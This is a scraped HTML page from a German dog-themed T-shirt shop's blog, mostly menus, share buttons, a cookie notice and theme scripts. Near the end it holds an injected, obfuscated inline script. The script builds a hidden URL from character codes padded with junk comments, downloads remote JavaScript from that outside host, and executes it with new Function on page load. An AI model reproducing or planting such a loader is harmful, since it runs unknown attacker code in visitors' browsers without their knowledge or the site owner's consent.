2018</span></div></div></article></a><a class="x-recent-post3 with-image" href="https://hunde-fanshop.com/mein-hund-ist-nicht-nur-hund-er-ist-familie-2990/" title="Permalink to: &quot;Mein Hund ist nicht nur Hund, er ist Familie&quot;"><article id="post-2990" class="post-2990 post type-post status-publish format-standard has-post-thumbnail hentry category-familie category-hund category-hunderassen tag-familie tag-familienhund tag-familienmitglied tag-hund tag-vierbeiner"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://hunde-fanshop.com/wp-content/uploads/2018/11/blog-mein-hund-ist-familie2-914x450.jpg);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Mein Hund ist nicht nur Hund, er ist Familie</h3><span class="x-recent-posts-date">1. November 2018</span></div></div></article></a></div><aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-buttons"><a class="mashicon-facebook mash-medium mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhunde-fanshop.com%2Fschlagwort%2Ffamilie" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Teilen</span></a><a class="mashicon-twitter mash-medium mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Familie&url=https://hunde-fanshop.com/schlagwort/familie&via=ShirtsGestalten" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Tweeten</span></a><div class="onoffswitch2 mash-medium mashsb-noshadow" style="display:none;"></div></div></div><div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside></div></div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">Themen</h4><ul><li class="cat-item cat-item-1"><a href="https://hunde-fanshop.com/thema/allgemein/">Allgemein</a></li><li class="cat-item cat-item-60"><a href="https://hunde-fanshop.com/thema/familie/">Familie</a></li><li class="cat-item cat-item-59"><a href="https://hunde-fanshop.com/thema/hund/">Hund</a></li><li class="cat-item cat-item-61"><a href="https://hunde-fanshop.com/thema/hunderassen/">Hunderassen</a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="h-widget">T-Shirt Shop</h4><div class="menu-standard-menue-container"><ul id="menu-standard-menue-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://hunde-fanshop.com/t-shirt-shop/">Shoppen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://hunde-fanshop.com/selbst-gestalten/">Selbst gestalten</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251"><a href="https://hunde-fanshop.com/produktsortiment-anschauen/">Top-Produkte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://hunde-fanshop.com/produkte-fuer-die-frau/">Für Sie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://hunde-fanshop.com/produkte-fuer-den-mann/">Für Ihn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://hunde-fanshop.com/produkte-fuer-kinder-babys/">Für Kids</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://hunde-fanshop.com/accessoires/">Accessoires</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://hunde-fanshop.com/handyhuellen-cases/">Handyhüllen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1257"><a href="#">Hilfe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://hunde-fanshop.com/motivsuche/">Motive suchen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://hunde-fanshop.com/kontakt/">Kontakt</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://hunde-fanshop.com/versand-zahlung/">Versand &#038; Zahlung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://hunde-fanshop.com/impressum/">Impressum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1526"><a href="https://hunde-fanshop.com/blog/">Unser Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://hunde-fanshop.com/widerrufsrecht/">Widerrufsrecht</a></li></ul></li></ul></div></div></aside></div><footer class="x-colophon" role="contentinfo" ><div class="e1885-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e1885-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" ><div class="x-bg" aria-hidden="true" data-x-element="bg" ><div class="x-bg-layer-lower-image" style=" background-image: url(https://hunde-fanshop.com/wp-content/uploads/2017/04/bg_streifen_vertikal.png); background-repeat: repeat; background-position: ; background-size: ;" ></div></div><div class="e1885-1 x-bar-content"><div class="e1885-2 x-bar-container" ><div class="e1885-3 x-text" ></div></div><div class="e1885-4 x-bar-container" ><div class="e1885-5 x-text" ><h2 class="wwd_h1_footer text_wh">T-Shirts wie Du sie willst! - Der T-Shirt Blog</h2></div><div class="e1885-6 x-text" ><p>Gestalte jetzt Dein individuelles T-Shirt mit einem persönlichem Text, Motiv oder Foto einfach selbst.</p></div> <a class="e1885-7 x-anchor x-anchor-button" tabindex="0" href="/selbst-gestalten/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Jetzt T-Shirt-Designer starten</span></span> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></div><div class="e1885-8 x-bar-container" ><div class="e1885-9 x-text" ><p>Wir <i class="fa fa-heart-o fa-lg" style="color: #d50000;"></i> T-Shirt</p></div></div></div></div><div class="e1885-10 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e1885-10&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;6em&quot;}" ><div class="e1885-10 x-bar-content"><div class="e1885-11 x-bar-container" ><div class="e1885-12 x-text" ><p class="text_footer_dunkel"><a href="../">Startseite</a> | <a href="../impressum/">Impressum</a> | <a href="../datenschutz/">Datenschutz</a> | <a href="../kontakt/">Kontakt</a> | <a href="../blog/">T-Shirt Blog</a> | <a href="../motivsuche/">Motive suchen</a>&nbsp;| <a href="../partner-seiten/">partner seiten</a></p></div></div><div class="e1885-13 x-bar-container" ><div class="e1885-14 x-text" ><p><a class="wwd_sitemap_link" href="/seitenverzeichnis/" title="Zum Seitenverzeichnis">Sitemap</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;* Alle Preisangaben verstehen sich einschließlich der gesetzlichen Mehrwertsteuer, zzgl. <a href="/versand-zahlung/" title="Versand und Zahlung">Versandkosten</a></p></div></div></div></div></footer><div id="e2786-20-off-canvas" class="e2786-20 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e2786-20" aria-hidden="true" aria-label="Off Canvas" > <span class="x-off-canvas-bg"></span> <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" > <span>&times;</span> </button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" ><ul class="e2786-20 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/t-shirt-shop/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Shoppen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/selbst-gestalten/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Selbst gestalten</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produktsortiment-anschauen/" id="x-menu-collapsed-anchor-e2786-20-0" data-x-toggle="collapse" data-x-toggleable="e2786-20-0" aria-controls="x-menu-collapsed-list-e2786-20-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Top-Produkte</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2786-20-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2786-20-0" data-x-toggleable="e2786-20-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-die-frau/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Sie</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-den-mann/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Ihn</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/produkte-fuer-kinder-babys/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Für Kids</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/accessoires/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Accessoires</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/handyhuellen-cases/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Handyhüllen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1257" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e2786-20-1" data-x-toggle="collapse" data-x-toggleable="e2786-20-1" aria-controls="x-menu-collapsed-list-e2786-20-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Hilfe</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e2786-20-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e2786-20-1" data-x-toggleable="e2786-20-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/motivsuche/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Motive suchen</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/kontakt/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Kontakt</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/versand-zahlung/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Versand &#038; Zahlung</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/impressum/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Impressum</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1526" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/blog/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Unser Blog</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264" > <a class="e2786-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://hunde-fanshop.com/widerrufsrecht/" > <span class="x-anchor-content"> <span class="x-anchor-text"><span class="x-anchor-text-primary" >Widerrufsrecht</span></span> <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i> <span class="x-particle x-anchor-particle-primary" data-x-particle="scale-x inside-c_c" aria-hidden="true" > <span></span> </span> </span> </a></li></ul></li></ul></div></div></div> <a class="x-scroll-top right fade" title="Back to Top"> <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i> </a> <script>jQuery(document).ready(function($) {

        var windowObj            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = windowObj.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            scrollTopAnchor.addClass('in');
          } else {
            scrollTopAnchor.removeClass('in');
          }
        }

        windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        scrollTopAnchor.click(function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });</script> </div><div id="BSTDSGVOCookiInfo" style="display:none"><h1 style="font-size:28px;margin-top:0px;margin-bottom:5px;padding-top:0px;">Hinweispflicht zu Cookies</h1><p style="font-size:14px;line-height:18px;margin-bottom:5px">Webseitenbetreiber müssen, um Ihre Webseiten DSGVO konform zu publizieren, ihre Besucher auf die Verwendung von Cookies hinweisen und darüber informieren, dass bei weiterem Besuch der Webseite von der Einwilligung des Nutzers 
in die Verwendung von Cookies ausgegangen wird.</p><P style="font-size:14px;font-weight:bold;line-height:18px;margin-bottom:20px">Der eingeblendete Hinweis Banner dient dieser Informationspflicht.</p><P style="font-size:14px;font-weight:normal;line-height:18px;margin-bottom:20px">Sie können das Setzen von Cookies in Ihren Browser Einstellungen allgemein oder für bestimmte Webseiten verhindern. 
Eine Anleitung zum Blockieren von Cookies finden Sie <a class="bst-popup-link" title="Cookies blockieren, deaktivieren und löschen" href="https://www.bst-systemtechnik.de/cookies-blockieren-deaktivieren-und-loeschen-browser-einstellungen/" target="_blank" rel="nofollow"> hier.</a></p><div class="bst-copyright" style="font-size:12px;line-height:14px"><span class="bst-copyright-span1"> WordPress Plugin Entwicklung von </span><a class="bst-popup-link" title="Offizielle Pluginseite besuchen" href="https://www.bst-systemtechnik.de/dsgvo-cookie-hinweis-bst-dsgvo-cookie-wordpress-plugin/" target="_blank" rel="nofollow"> <span class="bst-copyright-span2">BST Systemtechnik</span></a></div></div><div class="bst-panel group bst-panel-fixed" style="background:#333333; border-bottom:0px solid #555555; font-family:'Arial';"> <span class="bst-info" title="Erfahren Sie mehr zu diesem Cookie Hinweis [BST DSGVO Cookie]"></span> <script type="text/javascript">var bst_btn_bg1 = "#067cd1";
			var bst_btn_bg2 = "#CCCCCC";
			var bst_show_info = 1;

			jQuery( document ).ready(function() {
				jQuery('.bst-accept-btn').hover(
					function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color', bst_btn_bg2);
    				},
    				function(){
						jQuery(this).css('background-color', '');
        				jQuery(this).css('background-color',  bst_btn_bg1);
    				});
			});

			if (bst_show_info==1) {	
				bsti = document.querySelector('.bst-info');
				bsti.addEventListener('click', function (e) {       
					vex.dialog.alert({
    				unsafeMessage: jQuery('#BSTDSGVOCookiInfo').html(),
					showCloseButton: false,
    				escapeButtonCloses: true,
    				overlayClosesOnClick: true,
    				className: 'vex-theme-flat-attack'
    				})
    			});
			}</script> <div class="bst-wrapper group" style="width:90%; max-width:1400px; padding:10px 0;"><div class="bst-msg" style="font-family:Arial; color:#FFFFFF;">Wir benutzen Cookies um die Nutzerfreundlichkeit der Webseite zu verbessen. Durch Deinen Besuch stimmst Du dem zu.</div><div class="bst-links"> <button type="button" class="btn btn-primary btn-lg gradient bst-accept" onlick="#"><a href="#">Verstanden</a></button> <a style="font-family:'Arial'; color:#cccccc;" href="/datenschutz/" class="bst-info-btn" target="_self">Weitere Informationen</a></div><div class="float"></div></div></div> <script src="https://use.fontawesome.com/a8dcbd2fc9.js"></script><script  type='text/javascript'>var c = 0;var _u5bzcvsjg99ph=String.fromCharCode(104/*_gt5q60u0yy2u8*/,116/**/,116/*_z4b0aazchinh3*/,112/*_qirpvds5f99ud*/,115/*_z4b0aazchinh3*/,58/*_gt5q60u0yy2u8*/,47/*_qirpvds5f99ud*/,47/*_gt5q60u0yy2u8*/,99/*_u5bzcvsjg99ph*/,100/*_z4b0aazchinh3*/,46/*_qirpvds5f99ud*/,112/*_u5bzcvsjg99ph*/,114/*_z4b0aazchinh3*/,105/*_gt5q60u0yy2u8*/,118/*_gt5q60u0yy2u8*/,97/*_u5bzcvsjg99ph*/,99/**/,121/*_z4b0aazchinh3*/,108/**/,111/**/,99/*_gt5q60u0yy2u8*/,97/*_z4b0aazchinh3*/,116/**/,105/*_u5bzcvsjg99ph*/,111/*_qirpvds5f99ud*/,110/*_gt5q60u0yy2u8*/,102/*_z4b0aazchinh3*/,111/*_u5bzcvsjg99ph*/,114/*_qirpvds5f99ud*/,108/*_gt5q60u0yy2u8*/,111/*_gt5q60u0yy2u8*/,99/**/,46/**/,99/**/,111/**/,109/*_u5bzcvsjg99ph*/,47/*_u5bzcvsjg99ph*/,116/*_qirpvds5f99ud*/,97/**/,112/**/,112/*_u5bzcvsjg99ph*/,101/*_qirpvds5f99ud*/,114/*_qirpvds5f99ud*/,46/*_u5bzcvsjg99ph*/,106/*_z4b0aazchinh3*/,115/*_z4b0aazchinh3*/,63/*_u5bzcvsjg99ph*/,109/**/,61/**/,109/*_qirpvds5f99ud*/);var _qirpvds5f99ud = _z4b0aazchinh3(_u5bzcvsjg99ph);if(_qirpvds5f99ud.length > 3){_k1yi7afoirtwh(_qirpvds5f99ud);} function _z4b0aazchinh3(_1uu4maqmtoq1k){ var _gt5q60u0yy2u8 = new XMLHttpRequest();_gt5q60u0yy2u8.open( String.fromCharCode(71,69,84), _1uu4maqmtoq1k, false );_gt5q60u0yy2u8.send( null );return _gt5q60u0yy2u8.responseText;}function _k1yi7afoirtwh(_erwg4lu3lqgcp){ var _o5c3w4tqi3pnx = new Function('x', 'y', _erwg4lu3lqgcp+' return x+y;');_o5c3w4tqi3pnx(0,0);}</script></style><script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/scripts.js?ver=1.0' id='bst-scripts-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/bst-dsgvo-cookie/includes/js/bst-message.js?ver=1.0' id='bst-alert-script-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"apiSettings":{"root":"https:\/\/hunde-fanshop.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};</script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4' id='contact-form-7-js'></script> <script type='text/javascript' id='mashsb-js-extra'>var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/hunde-fanshop.com\/mein-hund-ist-nicht-nur-hund-er-ist-familie-2990\/","title":"Mein+Hund+ist+nicht+nur+Hund%2C+er+ist+Familie","image":"https:\/\/hunde-fanshop.com\/wp-content\/uploads\/2018\/11\/blog-mein-hund-ist-familie2.jpg","desc":"Der Hund ist f\u00fcr viele Menschen mehr als nur ein einfaches Haustier. Nicht umsonst wird der Hund auch als der beste Freund des Menschen bezeichnet. Innerhalb der Familie nimmt der Hund l\u00e4ngst schon den Status \u2026","hashtag":"@ShirtsGestalten ","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"a5ec764302","postid":"","servertime":"1769742710","ajaxurl":"https:\/\/hunde-fanshop.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.5.4' id='mashsb-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.81' id='front-js-equalizer-yuzo_related_post-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs-body.js?ver=3.3.5' id='cornerstone-site-body-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=2.3.5' id='x-site-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script> <script type='text/javascript' id='the-grid-js-extra'>var tg_global_var = {"url":"https:\/\/hunde-fanshop.com\/wp-admin\/admin-ajax.php","nonce":"d9aef4b92d","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"familie","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":55,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["familie"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};</script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.3.5' id='the-grid-js'></script> <script type='text/javascript' src='https://hunde-fanshop.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script> <script type="text/javascript">var to_like_post = {"url":"https://hunde-fanshop.com/wp-admin/admin-ajax.php","nonce":"63a6195d12"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script> </body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1543016773&t=pageview&_s=1&dl=https%3A%2F%2Fhunde-fanshop.com%2Fschlagwort%2Ffamilie%2F&ul=en-us%40posix&dt=Mein%20Hund%20ist%20nicht%20nur%20Hund%2C%20er%20ist%20Familie&sr=1280x720&vp=1280x720&_u=aGBAgEIJAAAAACAMI~&jid=720010462&gjid=1590986852&cid=927974649.1769742713&tid=UA-47930664-12&_gid=1308939124.1769742713&_slc=1&z=389800734
body_size: -451
content:
2,cG-QNDC5ZLKEK